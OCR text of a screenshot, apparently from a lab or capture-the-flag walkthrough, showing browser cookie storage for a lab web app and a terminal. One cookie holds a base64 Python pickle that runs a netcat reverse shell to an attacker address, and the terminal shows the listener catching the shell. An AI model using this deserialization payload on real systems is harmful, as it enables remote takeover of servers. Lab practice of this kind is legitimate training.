 Provide Feedback
And get your review published!
test
••••
Submit Feedback
2
1
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
pplication
Manifest
Service Workers
Storage
torage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://10.10.147.224
Trust Tokens
Interest Groups
Filter
Only show cookies with an issue
Name Value Do... Path Exp.. Size Htt... Sec... Sa... Sa... Par... P...
encodedPayload gASVdAAAAAAAAACMBXBvc2l4... 10.... / Ses... 186 Me...
userType user 10.... / Ses... 12 Me...
registrationTimesta... "2022-06-27 20:35:31.183673" 10.... / Ses... 49 Me...
password testpass 10.... / Ses... 16 Me...
username test 10.... / Ses... 12 Me...
sessionId gAN9cQAoWAkAAABzZXNzaW9... 10.... / Ses... 161 Me...
Cookie Value Show URL decoded
gASVdAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFlybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+
JjEgfCBuZXRjYXQgMTAuMTguMS4xNTkgNDQ0NCA+IC90bXAvZpSFlFKULg==
~
❯
~
❯
~
❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.147.224 40092
/bin/sh: 0: can't access tty; job control turned off
$ ls
3
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$